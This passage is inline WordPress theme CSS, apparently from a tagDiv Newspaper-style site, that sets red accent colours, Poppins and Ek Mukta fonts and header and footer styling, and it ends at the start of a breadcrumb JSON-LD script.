    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #b52626;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #b52626 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #b52626;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #b52626 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #b52626 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #b52626;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #b52626;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #b52626;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(181, 38, 38, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #ffffff;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #ffffff;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #ffffff transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ffffff transparent transparent transparent !important;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Poppins;
	font-size:14px;
	font-weight:500;
	
    }
    
    body, p {
    	font-family:"Ek Mukta";
	font-weight:normal;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #b52626;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #b52626;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #b52626 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #b52626;
    }
    
    


    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Poppins;
	font-size:14px;
	font-weight:500;
	
    }
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #ffffff;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #991515;
    }

    
    .td-sub-footer-container {
        background-color: #a5fff7;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #b70b0b;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #ffffff;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #ffffff;
    }
    



    
	.post .td-post-header .entry-title {
		font-family:"Ek Mukta";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Ek Mukta";
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"Ek Mukta";
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"Ek Mukta";
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"Ek Mukta";
	
    }
    
    .td-post-content h2 {
        font-family:"Ek Mukta";
	
    }
    
    .td-post-content h3 {
        font-family:"Ek Mukta";
	
    }
    
    .td-post-content h4 {
        font-family:"Ek Mukta";
	
    }
    
    .td-post-content h5 {
        font-family:"Ek Mukta";
	
    }
    
	.td-sub-footer-copy {
		font-weight:bold;
	
	}

body {
	background-color:#efefef;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #b52626;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #b52626 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #b52626;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #b52626;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #b52626 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #b52626;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #b52626 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #b52626 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #b52626;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #b52626;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #b52626;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(181, 38, 38, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #ffffff;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #ffffff;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #ffffff transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ffffff transparent transparent transparent !important;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Poppins;
	font-size:14px;
	font-weight:500;
	
    }
    
    body, p {
    	font-family:"Ek Mukta";
	font-weight:normal;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #b52626;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #b52626;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #b52626 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #b52626;
    }
    
    


    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Poppins;
	font-size:14px;
	font-weight:500;
	
    }
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #ffffff;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #991515;
    }

    
    .td-sub-footer-container {
        background-color: #a5fff7;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #b70b0b;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #ffffff;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #ffffff;
    }
    



    
	.post .td-post-header .entry-title {
		font-family:"Ek Mukta";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Ek Mukta";
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"Ek Mukta";
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"Ek Mukta";
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"Ek Mukta";
	
    }
    
    .td-post-content h2 {
        font-family:"Ek Mukta";
	
    }
    
    .td-post-content h3 {
        font-family:"Ek Mukta";
	
    }
    
    .td-post-content h4 {
        font-family:"Ek Mukta";
	
    }
    
    .td-post-content h5 {
        font-family:"Ek Mukta";
	
    }
    
	.td-sub-footer-copy {
		font-weight:bold;
	
	}
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
